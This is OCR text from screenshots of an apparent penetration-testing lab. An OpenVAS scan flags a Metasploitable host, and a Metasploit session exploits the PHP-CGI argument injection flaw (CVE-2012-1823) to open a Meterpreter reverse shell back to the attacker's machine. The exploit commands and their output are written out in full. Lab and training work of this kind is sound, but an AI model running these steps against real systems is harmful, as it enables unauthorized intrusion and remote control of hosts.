 Greenbone Security Assistant - Mozilla Firefox
Greenbone Security Assis
https://127.0.0.1:9392/omp?cm
Scans Assets SecInfo Configuration Extras Administration Help
Unencrypted
Cleartext Login
Test HTTP
dangerous
methods
7.5 (High) 99% 192.168.12.7 80/tcp
PHP-CGI-based
setups
vulnerability
when parsing
query string
parameters
from php files.
7.5 (High) 95% 192.168.12.7 80/tcp
vsftpd
Compromised
Source
Packages
Backdoor
Vulnerability
7.5 (High) 99% 192.168.12.7 6200/tcp
vsftpd
Compromised
Greenbone Security Assistant - Mozilla Firefox
Nightly Installers · rapid7 Greenbone Security Assis
https://127.0.0.1:9392/om
Scans Assets SecInfo Configuration Extras Administration Help
Version used: 2019-11-08T10:10:55+0000
References
CVE: CVE-2012-1823, CVE-2012-2311, CVE-2012-2336, CVE-2012-2335
BID: 53388
CERT: DFN-CERT-2013-1494, DFN-CERT-2012-1316, DFN-CERT-2012-1276,
DFN-CERT-2012-1268, DFN-CERT-2012-1267, DFN-CERT-2012-1266,
DFN-CERT-2012-1173, DFN-CERT-2012-1101, DFN-CERT-2012-0994,
DFN-CERT-2012-0993, DFN-CERT-2012-0992, DFN-CERT-2012-0920,
DFN-CERT-2012-0915, DFN-CERT-2012-0914, DFN-CERT-2012-0913,
DFN-CERT-2012-0907, DFN-CERT-2012-0906, DFN-CERT-2012-0900,
DFN-CERT-2012-0880, DFN-CERT-2012-0878
Other: http://www.h-online.com/open/news/item/Critical-open-hole-in-PHP-
creates-risks-Update-1567532.html
http://www.kb.cert.org/vuls/id/520827
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
msf5 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/php_cgi_arg_injection) > set LHOST 192.168.12.8
LHOST => 192.168.12.8
msf5 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.12.7
RHOSTS => 192.168.12.7
msf5 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.12.8:4444
[*] Sending stage (38288 bytes) to 192.168.12.7
[*] Meterpreter session 1 opened (192.168.12.8:4444 -> 192.168.12.7:45358) at 2019-12-19 17:20:11 -0500
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux